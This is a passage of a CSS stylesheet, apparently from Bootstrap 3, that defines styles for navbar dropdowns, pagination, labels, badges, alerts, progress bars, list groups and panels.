    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #fff;
        background-color: transparent
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #fff;
        background-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
        color: #444;
        background-color: transparent
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d
}
.navbar-inverse .navbar-link:hover {
    color: #fff
}
.navbar-inverse .btn-link {
    color: #9d9d9d
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}
.breadcrumb>li {
    display: inline-block
}
.breadcrumb>li+li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #ccc
}
.breadcrumb>.active {
    color: #777
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}
.pagination>li {
    display: inline
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-decoration: none;
    color: #337ab7;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    z-index: 3;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
    color: #777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed
}
.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-bottom-left-radius: 6px;
    border-top-left-radius: 6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-bottom-right-radius: 6px;
    border-top-right-radius: 6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    list-style: none;
    text-align: center
}
.pager li {
    display: inline
}
.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px
}
.pager li>a:hover,
.pager li>a:focus {
    text-decoration: none;
    background-color: #eee
}
.pager .next>a,
.pager .next>span {
    float: right
}
.pager .previous>a,
.pager .previous>span {
    float: left
}
.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
    color: #777;
    background-color: #fff;
    cursor: not-allowed
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}
.label:empty {
    display: none
}
.btn .label {
    position: relative;
    top: -1px
}
.label-default {
    background-color: #777
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e
}
.label-primary {
    background-color: #337ab7
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090
}
.label-success {
    background-color: #5cb85c
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44
}
.label-info {
    background-color: #5bc0de
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5
}
.label-warning {
    background-color: #f0ad4e
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f
}
.label-danger {
    background-color: #d9534f
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    line-height: 1;
    vertical-align: middle;
    white-space: nowrap;
    text-align: center;
    background-color: #777;
    border-radius: 10px
}
.badge:empty {
    display: none
}
.btn .badge {
    position: relative;
    top: -1px
}
.btn-xs .badge,
.btn-group-xs>.btn .badge {
    top: 0;
    padding: 1px 5px
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}
.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
    color: #337ab7;
    background-color: #fff
}
.list-group-item>.badge {
    float: right
}
.list-group-item>.badge+.badge {
    margin-right: 5px
}
.nav-pills>li>a>.badge {
    margin-left: 3px
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200
}
.jumbotron>hr {
    border-top-color: #d5d5d5
}
.container .jumbotron,
.container-fluid .jumbotron {
    border-radius: 6px;
    padding-left: 15px;
    padding-right: 15px
}
.jumbotron .container {
    max-width: 100%
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
    -moz-transition: border .2s ease-in-out;
    -webkit-transition: border .2s ease-in-out
}
.thumbnail>img,
.thumbnail a>img {
    margin-left: auto;
    margin-right: auto
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7
}
.thumbnail .caption {
    padding: 9px;
    color: #333
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}
.alert h4 {
    margin-top: 0;
    color: inherit
}
.alert .alert-link {
    font-weight: bold
}
.alert>p,
.alert>ul {
    margin-bottom: 0
}
.alert>p+p {
    margin-top: 5px
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}
.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d
}
.alert-success hr {
    border-top-color: #c9e2b3
}
.alert-success .alert-link {
    color: #2b542c
}
.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f
}
.alert-info hr {
    border-top-color: #a6e1ec
}
.alert-info .alert-link {
    color: #245269
}
.alert-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b
}
.alert-warning hr {
    border-top-color: #f7e1b5
}
.alert-warning .alert-link {
    color: #66512c
}
.alert-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442
}
.alert-danger hr {
    border-top-color: #e4b9c0
}
.alert-danger .alert-link {
    color: #843534
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
.progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1)
}
.progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -o-transition: width .6s ease;
    transition: width .6s ease;
    -moz-transition: width .6s ease;
    -webkit-transition: width .6s ease
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 40px 40px
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
    background-color: #5cb85c
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}
.progress-bar-info {
    background-color: #5bc0de
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}
.progress-bar-warning {
    background-color: #f0ad4e
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}
.progress-bar-danger {
    background-color: #d9534f
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}
.media {
    margin-top: 15px
}
.media:first-child {
    margin-top: 0
}
.media,
.media-body {
    zoom: 1;
    overflow: hidden
}
.media-body {
    width: 10000px
}
.media-object {
    display: block
}
.media-object.img-thumbnail {
    max-width: none
}
.media-right,
.media>.pull-right {
    padding-left: 10px
}
.media-left,
.media>.pull-left {
    padding-right: 10px
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top
}
.media-middle {
    vertical-align: middle
}
.media-bottom {
    vertical-align: bottom
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px
}
.media-list {
    padding-left: 0;
    list-style: none
}
.list-group {
    margin-bottom: 20px;
    padding-left: 0
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}
.list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}
a.list-group-item,
button.list-group-item {
    color: #555
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5
}
button.list-group-item {
    width: 100%;
    text-align: left
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    background-color: #eee;
    color: #777;
    cursor: not-allowed
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
    color: inherit
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05)
}
.panel-body {
    padding: 15px
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px
}
.panel-heading>.dropdown .dropdown-toggle {
    color: inherit
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit
}
.panel-title>a,
.panel-title>small,
.panel-title>.small,
.panel-title>small>a,
.panel-title>.small>a {
    color: inherit
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.list-group,
.panel>.panel-collapse>.list-group {
    margin-bottom: 0
}
.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px
}
.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}
.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0
}
.list-group+.panel-footer {
    border-top-width: 0
}
.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
    margin-bottom: 0
}
.panel>.table caption,
.panel>.table-responsive>.table caption,
.panel>.panel-collapse>.table caption {
    padding-left: 15px;
    padding-right: 15px
}
.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
    border-top-right-radius: 3px;
    border-top-left-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
    border-top-left-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
    border-top-right-radius: 3px
}
.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
    border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
    border-bottom-right-radius: 3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
    border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
    border-top: 0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
    border: 0
}
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
    border-left: 0
}
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
    border-right: 0
}
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
    border-bottom: 0
}
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
    border-bottom: 0
}
.panel>.table-responsive {
    border: 0;
    margin-bottom: 0
}
.panel-group {
    margin-bottom: 20px
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px
}
.panel-group .panel+.panel {
    margin-top: 5px
}
.panel-group .panel-heading {
    border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.panel-body,
.panel-group .panel-heading+.panel-collapse>.list-group {
    border-top: 1px solid #ddd
}
.panel-group .panel-footer {
    border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd
}
.panel-default {
    border-color: #ddd
}
.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ddd
}
.panel-default>.panel-heading .badge {
    color: #f5f5f5;
    background-color: #333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ddd
}
.panel-primary {
    border-color: #337ab7
}
.panel-primary>.panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #337ab7
}
.panel-primary>.panel-heading .badge {
    color: #337ab7;
    background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #337ab7
}
.panel-success {
    border-color: #d6e9c6
}
.panel-success>.panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #d6e9c6
}
.panel-success>.panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #d6e9c6
}
.panel-info {
    border-color: #bce8f1
}
.panel-info>.panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #bce8f1
}
.panel-info>.panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #bce8f1
}
.panel-warning {
    border-color: #faebcc
}
.panel-warning>.panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faebcc
}
.panel-warning>.panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #faebcc
}
.panel-danger {
    border-color: #ebccd1
}
.panel-danger>.panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ebccd1
}
.panel-danger>.panel-heading .badge {
    color: #f2dede;
    background-color: #a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ebccd1
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
